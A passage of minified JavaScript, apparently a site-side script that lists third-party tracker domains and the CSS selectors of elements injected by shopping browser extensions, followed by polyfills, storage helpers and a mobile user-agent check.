.omtrdc.net":1,"use.sportradarserving.com":1,"vars.hotjar.com":1,"web-8rzu.global-e.com":1,"widget.da.us.criteo.com":1,"widget.va.us.criteo.com":1,"ws14.hotjar.com":1,"ws44.hotjar.com":1,"ws47.hotjar.com":1,"wsp4.hotjar.com":1,"wsp40.hotjar.com":1,"wsp44.hotjar.com":1,"www.ctshirts.com":1,"www.google.co.in":1,"www.google.co.uk":1,"www.sjwoe.com":1,"zt.1rx.io":1,"count-server.sharethis.com":1,"cdn1-res.sundaysky.com":1,"t.adx.opera.com":1,"assets.pinterest.com":1,"j.clarity.ms":1,"assets1.adroll.com":1,"platform-api.sharethis.com":1,"js.braintreegateway.com":1,"privacyportal-uk.onetrust.com":1,"www.linkedin.com":1,"d-code.liadm.com":1,"web.global-e.com":1,"cdn.attn.tv":1,"widget.eu.criteo.com":1,"ad.tpmn.io":1,"cs.media.net":1,"exchange.mediavine.com":1,"image6.pubmatic.com":1,"ag.gbc.criteo.com":1,"c.bing.com":1,"20828216p.rfihub.com":1,"780283568.privacysandbox.googleadservices.com":1,"936560078.privacysandbox.googleadservices.com":1,"a1089.casalemedia.com":1,"ad.sxp.smartclip.net":1,"adgen.socdm.com":1,"adx.dable.io":1,"analytics-fe.digital-cloud-eu-main.medallia.eu":1,"api-glb-tyo.smoot.apple.com":1,"api.cquotient.com":1,"apresolve.spotify.com":1,"arrowheadtacticalapparel-us.attn.tv":1,"asos.demdex.net":1,"aus5.mozilla.org":1,"b.da.us.criteo.com":1,"b.va.us.criteo.com":1,"bam-cell.nr-data.net":1,"bodyhealth.attn.tv":1,"bubsnaturals.attn.tv":1,"calendars-us.attn.tv":1,"carnivalbrands.demdex.net":1,"carpe-us.attn.tv":1,"cdn.smct.io":1,"cj.dotomi.com":1,"cm.mgid.com":1,"contextualtag.media.net":1,"csm.nl3.eu.criteo.net":1,"ctshirts.widget.custhelp.com":1,"d3g2g9r3ie8poo.cloudfront.net":1,"e.cdnwidget.com":1,"edgedl.gvt1.com":1,"a2412.casalemedia.com":1,"api-glb-den.smoot.apple.com":1,"app.datadoghq.com":1,"cdn-apac.onetrust.com":1,"configuration.ls.apple.com":1,"coupons.bounceexchange.com":1,"crl.globalsign.net":1,"dis.criteo.com":1,"distribute.opera.com":1,"adservice.google.co.in":1,"asadventure.demdex.net":1,"beacon-iad2-v4.rubiconproject.com":1,"jockeycominc.tt.omtrdc.net":1,"node-p1w-oay3ca.sitescout.com":1,"p4-a43e737atlzmm-w5mctn3hpl4ajlxq-if-v6exp3-v4.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-if-v6exp3-v4.metric.gstatic.com":1,"payments.braintree-api.com":1,"pix.us.criteo.net":1,"rubicon-match.dotomi.com":1,"sentry-proxy.hotjar.com":1,"tags.w55c.net":1,"dclk-match.dotomi.com":1,"tag.simpli.fi":1,"facebook.com":1,"ab-gb.mgid.com":1,"ads.avocet.io":1,"b.scorecardresearch.com":1,"mct.rkdms.com":1,"mug.criteo.com":1,"n.us1.dyntrk.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-if-v6exp3-v4.metric.gstatic.com":1,"sync.extend.tv":1,"widgets.outbrain.com":1,"wsp25.hotjar.com":1,"et-eus.w.inmobi.com":1,"mount-it.attn.tv":1,"node-p1w-reing7.sitescout.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i2-v6exp3.v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i2-v6exp3.ds.metric.gstatic.com":1,"phx.creativecdn.com":1,"sandbox.paypal.com":1,"v.lkqd.net":1,"wsp31.hotjar.com":1,"wsp38.hotjar.com":1,"pixel.onaudience.com":1,"bag.itunes.apple.com":1,"y.clarity.ms":1,"img-s-msn-com.akamaized.net":1,"tr.blismedia.com":1,"www.talkable.com":1,"sync.lemmatechnologies.com":1,"danv01ao0kdr2.cloudfront.net":1,"cm.adgrx.com":1,"edge.microsoft.com":1,"events.smct.co":1,"garage-us.attn.tv":1,"gb-gmtdmp.mookie1.com":1,"gdmf.apple.com":1,"gex.global-e.com":1,"gfore.attn.tv":1,"giftexpress-us.attn.tv":1,"graph.facebook.com":1,"healthydirections.attn.tv":1,"hisroom.attn.tv":1,"i6.liadm.com":1,"ice.360yield.com":1,"inyopools-us.attn.tv":1,"ipb.smct.io":1,"jane.attn.tv":1,"jelly.mdhv.io":1,"johnnie-o.attn.tv":1,"location.services.mozilla.com":1,"login-ds.dotomi.com":1,"match.bnmla.com":1,"mauijim.attn.tv":1,"newton-us.attn.tv":1,"nym1-ib.adnxs.com":1,"obgpm76tt0a0sgogzhdfe.redinuid.imrworldwide.com":1,"ocsp.pki.goog":1,"optimizationguide-pa.googleapis.com":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i2-v6exp3.v4.metric.gstatic.com":1,"pa.taboola.com":1,"pd.sharethis.com":1,"petermillar-us.attn.tv":1,"pixel-static.spotify.com":1,"pixelg.adswizz.com":1,"pre-usermatch.targeting.unrulymedia.com":1,"privacyportal-eu-cdn.onetrust.com":1,"privacyportaluatde.onetrust.com":1,"profile.ssp.rambler.ru":1,"px.gumgum.com":1,"r.search.yahoo.com":1,"roadtrafficsigns-us.attn.tv":1,"roxionewroxio2006.112.2o7.net":1,"rue21.attn.tv":1,"ruelala.attn.tv":1,"rules.atgsvcs.com":1,"scripps.demdex.net":1,"shavar.services.mozilla.com":1,"slc.stats.paypal.com":1,"ssc-cms.33across.com":1,"swallow.apple.com":1,"sync.aralego.com":1,"synchroscript.deliveryengine.adswizz.com":1,"t.teads.tv":1,"t6.taboola.com":1,"tagcdn.gi-solutionsgroup.com":1,"tags.mathtag.com":1,"thunder.adnxs.com":1,"tireagent.attn.tv":1,"tractor-us.attn.tv":1,"tushbaby.attn.tv":1,"uipus.semasio.net":1,"uksoccershop.attn.tv":1,"ut.ra.linksynergy.com":1,"vimeo.com":1,"visitor-fra01.omnitagjs.com":1,"visitor.omnitagjs.com":1,"warp.media.net":1,"ws41.hotjar.com":1,"wsp13.hotjar.com":1,"wsp3.hotjar.com":1,"wsp30.hotjar.com":1,"wsp48.hotjar.com":1,"wsp7.hotjar.com":1,"x.clarity.ms":1,"gum.us.criteo.com":1,"static.criteo.net":1,"cs.admanmedia.com":1,"user-sync.fwmrm.net":1,"buttons-config.sharethis.com":1,"sync.srv.stackadapt.com":1,"z.clarity.ms":1,"match.sync.ad.cpe.dotomi.com":1,"token.safebrowsing.apple":1,"px.ads.linkedin.com":1,"click.prod.mplat-ppcprotect.com":1,"lotame-match.dotomi.com":1,"tag.gi-solutionsgroup.com":1,"crb.kargo.com":1,"p.cquotient.com":1,"sync-t1.taboola.com":1,"sync.outbrain.com":1,"partner.mediawallahscript.com":1,"ups.analytics.yahoo.com":1,"pixels.spotify.com":1,"api.smoot.apple.com":1,"rnengage.com":1,"acuityplatform.com":1,"1063491183.privacysandbox.googleadservices.com":1,"20508521p.rfihub.com":1,"7e1d5.v.fwmrm.net":1,"940503984.privacysandbox.googleadservices.com":1,"act-us.rd.linksynergy.com":1,"adresults-27-adswizz.attribution.adswizz.com":1,"ads.us.criteo.com":1,"ampcid.google.co.in":1,"api.amplitude.com":1,"api.revlifter.io":1,"audiology-212-adswizz.attribution.adswizz.com":1,"bodyrestore.attn.tv":1,"bombas.attn.tv":1,"bonafide-us.attn.tv":1,"brooksrunning.demdex.net":1,"cat.va.us.criteo.com":1,"cbsi.demdex.net":1,"cieleathletics-us.attn.tv":1,"consent.mediaforge.com":1,"content.securedvisit.com":1,"crls.pki.goog":1,"ctshirts.custhelp.com":1,"cvision.media.net":1,"cx.atdmt.com":1,"demo.mention-me.com":1,"developer.mozilla.org":1,"dfp.bouncex.net":1,"donotage-us.attn.tv":1,"dsp.360yield.com":1,"a4128.casalemedia.com":1,"aax-fe.amazon-adsystem.com":1,"ad1.adfarm1.adition.com":1,"asrv-us.attn.tv":1,"bid.socdm.com":1,"ct.contentsquare.net":1,"api-glb-dal.smoot.apple.com":1,"beacon-nf.rubiconproject.com":1,"cdn.krxd.net":1,"gu.dyntrk.com":1,"pixel.everesttech.net":1,"rrsports.attn.tv":1,"sg-gmtdmp.mookie1.com":1,"solutions.widget.custhelp.com":1,"sync.go.sonobi.com":1,"w.sharethis.com":1,"ws23.hotjar.com":1,"ws45.hotjar.com":1,"wsp15.hotjar.com":1,"odr.mookie1.com":1,"ad.360yield.com":1,"tag.rmp.rakuten.com":1,"d.adroll.com":1,"twiago.com":1,"20819673p.rfihub.com":1,"beacon-sjc2-v4.rubiconproject.com":1,"chd.stats.paypal.com":1,"csm.jp2.as.criteo.net":1,"dp2.33across.com":1,"encrypted-tbn1.gstatic.com":1,"ourplace.attn.tv":1,"px4.ads.linkedin.com":1,"tracking.omnitagjs.com":1,"simage4.pubmatic.com":1,"mygemma.attn.tv":1,"pixel-a.sitescout.com":1,"pr-bh.ybp.yahoo.com":1,"tag.mention-me.com":1,"tags.bluekai.com":1,"vendorlist.consensu.org":1,"safebrowsing.googleapis.com":1,"firehose.eu-west-1.amazonaws.com":1,"ntp.msn.com":1,"tile-service.weather.microsoft.com":1,"vod-progressive.akamaized.net":1,"challenges.cloudflare.com":1,"dnacdn.net":1,"login.live.com":1,"analytics.google.com":1,"ds-aksb-a.akamaihd.net":1,"epicsports.attn.tv":1,"essential.attn.tv":1,"event.cdnbasket.net":1,"fast.nexx360.io":1,"flag.lab.amplitude.com":1,"fledge.criteo.com":1,"fonts.smct.co":1,"fpc.attn.tv":1,"freewheel.adhaven.com":1,"furnvcf.112.2o7.net":1,"gazelle-us.attn.tv":1,"gsp64-ssl.ls.apple.com":1,"guc3-spclient.spotify.com":1,"hero17337-us.attn.tv":1,"i.loopme.me":1,"ib.mookie1.com":1,"image8.pubmatic.com":1,"images.taboola.com":1,"inmobi-match.dotomi.com":1,"inv-nets.admixer.net":1,"kathykuohome.attn.tv":1,"kr-gmtdmp.mookie1.com":1,"lcdn-locator.apple.com":1,"livelyroot-us.attn.tv":1,"moat.bfmio.com":1,"momentous-us.attn.tv":1,"murad.attn.tv":1,"mylee-gb.attn.tv":1,"nypi.dc-storm.com":1,"ocsp2.apple.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i2-v6exp3.ds.metric.gstatic.com":1,"post.brandlock.io":1,"prodblstmartechocm-prodmartech.ocecdn.oraclecloud.com":1,"pwh-us.attn.tv":1,"px.owneriq.net":1,"r.bing.com":1,"r.turn.com":1,"rc.rlcdn.com":1,"redirector.gvt1.com":1,"rtd-tm.everesttech.net":1,"s.ad.smaato.net":1,"seg.sharethis.com":1,"sjc-175.sjc-rtb1.rfihub.com":1,"sp.analytics.yahoo.com":1,"srv.stackadapt.com":1,"sync-criteo.ads.yieldmo.com":1,"sync.adotmob.com":1,"sync.bidence.net":1,"sync.targeting.unrulymedia.com":1,"t.sharethis.com":1,"tommyjohn.attn.tv":1,"tr.outbrain.com":1,"trutechtools.attn.tv":1,"tw-gmtdmp.mookie1.com":1,"unilever2.demdex.net":1,"unpkg.com":1,"upload.usehero.com":1,"wave.outbrain.com":1,"widget.us.criteo.com":1,"widgets.getpocket.com":1,"ws22.hotjar.com":1,"ws26.hotjar.com":1,"ws31.hotjar.com":1,"ws40.hotjar.com":1,"ws46.hotjar.com":1,"ws9.hotjar.com":1,"wsp24.hotjar.com":1,"wsp32.hotjar.com":1,"wsp41.hotjar.com":1,"wsp5.hotjar.com":1,"ww1289.smartadserver.com":1,"x.adroll.com":1,"yieldmo-match.dotomi.com":1,"zone3-us.attn.tv":1,"creatives.attn.tv":1,"cdn.smoot.apple.com":1,"api.company-target.com":1,"staples.demdex.net":1,"assets.bounceexchange.com":1,"d2jjzw81hqbuqv.cloudfront.net":1,"www.mczbf.com":1,"b.clarity.ms":1,"cdn-ukwest.onetrust.com":1,"bombas-us.attn.tv":1,"gsp-ssl.ls.apple.com":1,"us-u.openx.net":1,"cdn.jsdelivr.net":1,"exchange-match.mediaplex.com":1,"idsync.live.streamtheworld.com":1,"d.criteo.com":1,"loadm.exelator.com":1,"pixel.tapad.com":1,"d.eu.criteo.com":1,"commerce.adobedtm.com":1,"ad.tpmn.co.kr":1,"tapestry.tapad.com":1,"jadserve.postrelease.com":1,"mid.rkdms.com":1,"cariuma-us.attn.tv":1,"ct.pinterest.com":1,"lex.33across.com":1,"amplitude.com":1,"1md.attn.tv":1,"670439155.privacysandbox.googleadservices.com":1,"780099215.privacysandbox.googleadservices.com":1,"939372945.privacysandbox.googleadservices.com":1,"962838589.privacysandbox.googleadservices.com":1,"a.clarity.ms":1,"act.ds.kakao.com":1,"ad.as.amanad.adtdp.com":1,"adobedc.demdex.net":1,"ads.contextweb.com":1,"ads.yieldmo.com":1,"alphaindustries.attn.tv":1,"amazon.partners.tremorhub.com":1,"amplify.outbrain.com":1,"amplifypixel.outbrain.com":1,"aob-privacy.my.onetrust.com":1,"api-glb-rno.smoot.apple.com":1,"api-sr.amplitude.com":1,"api.feefo.com":1,"api.lab.amplitude.com":1,"api.securedvisit.com":1,"bluestembrandsinc.demdex.net":1,"brighton.attn.tv":1,"c.sandbox.paypal.com":1,"c5.adalyser.com":1,"cariumagb.attn.tv":1,"cdn.sub2tech.com":1,"cms-xch.33across.com":1,"crossborder-integration.global-e.com":1,"ctshirts-us.custhelp.com":1,"dataservices.sub2tech.com":1,"e.dlx.addthis.com":1,"echelonfit-privacy.my.onetrust.com":1,"googletagmanager.com":1,"a3962.casalemedia.com":1,"aax-eu.amazon-adsystem.com":1,"ads.creative-serving.com":1,"cdn.digitrust.mgr.consensu.org":1,"delta.demdex.net":1,"devt.revlifter.com":1,"dohenys.attn.tv":1,"donotage.attn.tv":1,"edge.addthis.com":1,"ad.atdmt.com":1,"adresults-57-adswizz.attribution.adswizz.com":1,"jp-u.openx.net":1,"node-p1w-zie4ai.sitescout.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i2-v6exp3.ds.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i1-v6exp3.ds.metric.gstatic.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-if-v6exp3-v4.metric.gstatic.com":1,"quince.attn.tv":1,"rp4.liadm.com":1,"rtb.adentifi.com":1,"rtb.gumgum.com":1,"secure-nz.imrworldwide.com":1,"sjc-207.sjc-rtb1.rfihub.com":1,"soma.smaato.net":1,"uip.semasio.net":1,"ws34.hotjar.com":1,"wsp20.hotjar.com":1,"wsp35.hotjar.com":1,"mboxedge34.tt.omtrdc.net":1,"ap.lijit.com":1,"s.pinimg.com":1,"webservices.global-e.com":1,"820424517.privacysandbox.googleadservices.com":1,"cariuma-au.attn.tv":1,"casale-match.dotomi.com":1,"cdn.teads.tv":1,"cookiex.ngd.yahoo.com":1,"ctshirts-us.widget.custhelp.com":1,"p-metrics.outbrain.com":1,"pipes.yahoo.com":1,"rtb.openx.net":1,"sin.creativecdn.com":1,"static.mention-me.com":1,"a.tribalfusion.com":1,"s.tribalfusion.com":1,"srm.aa.contentsquare.net":1,"thrtle.com":1,"embed.spotify.com":1,"p.clarity.ms":1,"pf.kakao.com":1,"quantcast.partners.tremorhub.com":1,"s1.adform.net":1,"sr-client-cfg.eu.amplitude.com":1,"storage.cloud.kargo.com":1,"www.vimeo.com":1,"a.rfihub.com":1,"image2.pubmatic.com":1,"valid.apple.com":1,"login.dotomi.com":1,"officehomeblobs.blob.core.windows.net":1,"t.pswec.com":1,"content-signature-2.cdn.mozilla.net":1},selectors:"#lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, #wishiItemsCanvas, [class*=\"fo-list-wrapper\"], biggo-mlt#biggo-mlt, body~div.xthar-ext-icon-container , div#INJECTION_POINT>div#tailwind-extension-root.tailwind-extension-root, div#MinoCodeTestingContainer, div#Y2PluginIds, div#YontooInstallID, div#__carrot_root, div#__yaw_app #__yaw_app_main, div#_biggo_float_ph_wrap, div#_th_dom, div#alert-new-gb-zecento-v3, div#bar-ecommerce, div#beni-shadow-root, div#bestprice-root, div#bex-extension-root, div#ce-container, div#ciuvo-toolbar, div#connect-toolbar, div#dealmule-slider, div#dealsplusSidebar, div#esg_atica, div#flush-introjs-wrapper, div#flush-pricecheck-wrapper, div#flush-wishitem-wrapper, div#goog-x-shopbrain-cont-goog, div#goog-x-yroo-cont-goog, div#gosale-rightbar, div#gosale-topbar, div#gsdfcdiv, div#gwdang_main, div#haute-pursuit-app-inject, div#hk-killerDIV .main-hk-ext-div, div#ibotta-extension-root, div#instok-extension-root, div#jwbar, div#layx-Midori, div#lightboxintobc, div#lowpi, div#lpWorkerDiv, div#modal_wait_show17track, div#modesensdiv, div#modesensdivnew, div#offersPushdownBarContainer, div#pb-popup-container, div#pb1_div, div#pbpopup-container, div#pcmagazin-toolbar, div#plasmo-shadow-container .plasmo-csui-container, div#pm-ovrl-lbx-container, div#priceblink-container, div#rrbuttonSearch, div#save-money-popup-caiblelclndcckfafdaggpephhgfpoip, div#shadow-wrapper-popup-benefactor, div#similar-extension-host, div#similarsites, div#smWrapper, div#sp-di-017, div#streetifyBar, div#styleshake-root, div#tbsb-notifiers, div#tbsb-notifiers #gwdang_main, div#tcb_notifybox, div#thrp-toolbar, div#webx_sift_floating_iframe_container, div#white-label-extension-main-popup, div#wishlistcom_div, div#wltao-downbar, div#x-sb-bas-anchor, div#x-shopbrain-anchor, div#x-yroo-anchor, div#yroo-anchor, div#zyft-extension-root, div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.fo-close-xyz[data-bind*=ribbon-single-template], div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div.yontoolayerwidget, div[class*=fo-deals-tab-handle], div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], div[data-bind*=\"right-slider-div-template\"], div[id*=\"YontooLocationStore\"], div[id=HUABAN_WIDGETS], iframe#SahRedirectSliderInjFrame, iframe#_biggo_drag_iframe, iframe#abs-top-frame, iframe#baixouIframe, iframe#booly_bframe, iframe#dealmule-slider, iframe#display-couponsbar, iframe#invisiblehand-iframe, iframe#lux-category-banner, iframe#pm-ovrl-wrap-frame, iframe#pmTextFrame, iframe#psa-in-page, iframe#quidco-notification-bar, iframe#remktfrm, iframe#shopforcause_iframe, iframe#shoptimate_notification, iframe#welightApp, iframe.dealmule-slider, iframe.visadd_sticky_frame, iframe.visadd_strip_frame, iframe[class*=\"iframeMyWebSearchToolbar\"], iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container'], iframe[id='dealmuleAds'], iframe[id='kuppa-iframe'], iframe[id='priceBlinkAds;'], iframe[id=fo-video-iframe], iframe[src*=\"/shop-sb/\"], iframe[src^=\"chrome-extension://cihkncgahkfiennnplhakaimjbhoefec\"], iframe[src^=\"http://www.priceblink.com\"], img[src*=\"cdncache-a.akamaihd.net\"], img[src*=\"chrome-extension://bplhnjohdmolniaaaimonejdegiilfeg/\"], script#_GPL_22555, script#_GPL_a652c2, script#_GPL_l8add, script#_GPL_z7b85, span#a-sp-root-template, span[class*=\"r4g-logo\"]",cbs:"",sids:"lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, wishiItemsCanvas, biggo-mlt, INJECTION_POINT tailwind-extension-root.tailwind-extension-root, MinoCodeTestingContainer, __carrot_root, __yaw_app #__yaw_app_main, _biggo_float_ph_wrap, _th_dom, alert-new-gb-zecento-v3, bar-ecommerce, beni-shadow-root, bestprice-root, bex-extension-root, ce-container, ciuvo-toolbar, connect-toolbar, dealmule-slider, esg_atica, flush-introjs-wrapper, flush-pricecheck-wrapper, flush-wishitem-wrapper, goog-x-shopbrain-cont-goog, goog-x-yroo-cont-goog, gosale-rightbar, gosale-topbar, gwdang_main, haute-pursuit-app-inject, hk-killerDIV .main-hk-ext-div, ibotta-extension-root, instok-extension-root, layx-Midori, lowpi, modal_wait_show17track, modesensdiv, modesensdivnew, pb-popup-container, pb1_div, pbpopup-container, pcmagazin-toolbar, plasmo-shadow-container .plasmo-csui-container, pm-ovrl-lbx-container, priceblink-container, rrbuttonSearch, save-money-popup-caiblelclndcckfafdaggpephhgfpoip, shadow-wrapper-popup-benefactor, similar-extension-host, similarsites, smWrapper, sp-di-017, streetifyBar, styleshake-root, tbsb-notifiers, #tbsb-notifiers #gwdang_main, thrp-toolbar, webx_sift_floating_iframe_container, white-label-extension-main-popup, wishlistcom_div, x-sb-bas-anchor, x-shopbrain-anchor, x-yroo-anchor, yroo-anchor, zyft-extension-root, _biggo_drag_iframe, abs-top-frame, baixouIframe, dealmule-slider, lux-category-banner, pm-ovrl-wrap-frame, psa-in-page, remktfrm, shopforcause_iframe, dealmuleAds, kuppa-iframe, priceBlinkAds, a-sp-root-template",scls:"body~div.xthar-ext-icon-container , div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], iframe.dealmule-slider, iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container']"}}).rules.exclIds=["sidebar_root"],s={startTime:n(),startEpoch:(new Date).getTime(),bootTime:0,exeTime:0,asyncDelay:x.delay,errors:[],log:{},boot:function(e){var o=n(),e=e();return s.bootTime+=n()-o,e},exe:function(e){return function(){try{return e.apply(this,arguments)}catch(e){s.errors.push(e),C.send({e:"err",c5:e.stack||e.toString()})}}}},f="__blka_tabId",u="__blka_tabs",T=!(W="__blka_ud"),re=0,se=3,a={reset:function(e){clearInterval(ie),window.localStorage.removeItem(W),window.localStorage.removeItem(u),window.sessionStorage.removeItem(f),he(e),T=!0},start:function(e){T||(T=!0,he(e))},getUD:pe},s.boot(function(){var e,a,i,c,r,o;Array.prototype.forEach||(Array.prototype.forEach=function(e,o){var t,n;if(null===this)throw new TypeError(" this is null or not defined");var a,i=Object(this),c=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=0;n<c;)n in i&&(a=i[n],e.call(t,a,n,i)),n++}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),Array.prototype.map||(Array.prototype.map=function(e,o){var t,n,a;if(null==this)throw new TypeError(" this is null or not defined");var i,c=Object(this),r=c.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=new Array(r),a=0;a<r;)a in c&&(i=c[a],i=e.call(t,i,a,c),n[a]=i),a++;return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,o){var t;if(null===this)throw new TypeError("'this' is null or not defined");var n=Object(this),a=n.length>>>0;if(0!=a){o=+o||0;if(!(a<=(o=Math.abs(o)===1/0?0:o)))for(t=Math.max(0<=o?o:a-Math.abs(o),0);t<a;){if(t in n&&n[t]===e)return t;t++}}return-1}),Array.prototype.reduce||(Array.prototype.reduce=function(e){if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var o,t=Object(this),n=t.length>>>0,a=0;if(2==arguments.length)o=arguments[1];else{for(;a<n&&!(a in t);)a++;if(n<=a)throw new TypeError("Reduce of empty array with no initial value");o=t[a++]}for(;a<n;a++)a in t&&(o=e(o,t[a],a,t));return o}),String.prototype.trim||(e=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,String.prototype.trim=function(){return this.replace(e,"")}),String.prototype.rtrim=function(e){return null==e&&(e="\\s"),this.replace(new RegExp("["+e+"]*$"),"")},String.prototype.includes||(String.prototype.includes=function(e,o){return!((o="number"!=typeof o?0:o)+e.length>this.length)&&-1!==this.indexOf(e,o)}),Object.keys||(Object.keys=(a=Object.prototype.hasOwnProperty,i=!{toString:null}.propertyIsEnumerable("toString"),r=(c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var o,t,n=[];for(o in e)a.call(e,o)&&n.push(o);if(i)for(t=0;t<r;t++)a.call(e,c[t])&&n.push(c[t]);return n})),!window.Element||!Element.prototype||"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode?this.parentNode.removeChild(this):this.style.display="none"}),document.getElementsByClassName||(document.getElementsByClassName=function(e){var o,t,n,a=document,i=[];if(a.querySelectorAll)return a.querySelectorAll("."+e);if(a.evaluate)for(o=a.evaluate(t='.//*[contains(concat(" ", @class, " "), " '+e+' ")]',a,null,0,null);n=o.iterateNext();)i.push(n);else for(o=a.getElementsByTagName("*"),t=new RegExp("(^|\\s)"+e+"(\\s|$)"),n=0;n<o.length;n++)t.test(o[n].className)&&i.push(o[n]);return i}),document.querySelectorAll||(document.querySelectorAll=function(e){var o,t=document.createElement("style"),n=[];for(document.documentElement.firstChild.appendChild(t),document._qsa=[],t.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),t.parentNode.removeChild(t);document._qsa.length;)(o=document._qsa.shift()).style.removeAttribute("x-qsa"),n.push(o);return document._qsa=null,n}),document.querySelector||(document.querySelector=function(e){e=document.querySelectorAll(e);return e.length?e[0]:null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get&&(o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText"),Object.defineProperty(Element.prototype,"textContent",{get:function(){return o?o.get.call(this):""},set:function(e){return o?o.set.call(this,e):""}})),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");function o(){return n.apply(this instanceof a?this:e,t.concat(Array.prototype.slice.call(arguments)))}var t=Array.prototype.slice.call(arguments,1),n=this,a=function(){};return this.prototype&&(a.prototype=this.prototype),o.prototype=new a,o}),Date.now||(Date.now=function(){return(new Date).getTime()}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){if(null==e)throw new TypeError("Cannot convert first argument to object");for(var o=Object(e),t=1;t<arguments.length;t++){var n=arguments[t];if(null!=n)for(var n=Object(n),a=Object.keys(Object(n)),i=0,c=a.length;i<c;i++){var r=a[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(o[r]=n[r])}}return o}})}),A=s.boot(function(){var e=(Object.getOwnPropertyDescriptor(O,"setTimeout")||Object.getOwnPropertyDescriptor(O.prototype||{},"setTimeout")||{}).value;return e?function(){return arguments[0]=s.exe(arguments[0]),e.apply(this,arguments)}:function(e,o){return O.setTimeout(s.exe(e),s.asyncDelay)}}),p=s.boot(function(){function o(e){return(Object.prototype.toString.call(e)+"").match(/\s([a-z|A-Z]+)/)[1].toLowerCase()}return{a:s.exe(function(e){return"array"===o(e)}),b:s.exe(function(e){return"boolean"===o(e)}),f:s.exe(function(e){return"function"===o(e)}),n:s.exe(function(e){return"number"===o(e)}),o:s.exe(function(e){return"object"===o(e)}),s:s.exe(function(e){return"string"===o(e)})}}),t=s.boot(function(){var t;return{boot:function(e){t=e||{}},set:function(e,o){t[e]=o||!0,i.setItem("__blka__gd",JSON.stringify(t))},get:function(e){return t.hasOwnProperty(e)?t[e]:null},getAll:function(e){return t},unset:function(e){t.hasOwnProperty(e)&&delete t[e],i.setItem("__blka__gd",JSON.stringify(t))}}}),(y={shield:{}}).isMobile=s.boot(function(){var e,o=!1;return e=navigator.userAgent||navigator.vendor||window.opera,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 